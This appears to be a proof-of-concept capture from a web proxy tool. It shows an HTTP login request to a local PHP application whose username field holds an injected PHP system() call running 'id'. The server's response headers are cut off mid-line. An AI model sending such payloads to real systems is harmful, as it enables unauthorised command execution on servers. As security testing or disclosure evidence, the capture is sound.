 Request
Pretty Raw Hex \n
1 POST /templates/login.php HTTP/1.1
2 Host: mymachine.local:8989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 79
9 Origin: http://mymachine.local:8989
10 Connection: close
11 Referer: http://mymachine.local:8989/templates/login.php?confMainSavedOk=1
12 Cookie: PHPSESSID=ojfcecomv6b2ib1e9r6nnl2qib
13 Upgrade-Insecure-Requests: 1
14
15 username=<?php+system("id");+?>&passwd=password&language=en_GB.utf8&checklogin=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: mymachine.local:8989
3 Date: Fri, 08 Nov 2024 10:55:45 GMT
4 Connection: close
5 X-Powered-By: PHP/8.2.18
6 X-Frame-Options: sameorigin
7 Content-Security-Policy: frame-ancestors 'self';
form-action 'self'; base-uri 'none'; object-src 'none';
frame-src 'self' https://*.duosecurity.com
https://www.google.com/recaptcha/; worker-src 'self';
font-src https://global.oktacdn.com/
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Feature-Policy: ambient-light-sensor 'none'; autoplay
'none'; accelerometer 'none'; camera 'none';
encrypted-media 'none'; fullscreen 'self'; geolocation
'none'; gyroscope 'none'; magnetometer 'none'; microphone
'none'; midi 'none'; payment 'none'; picture-in-picture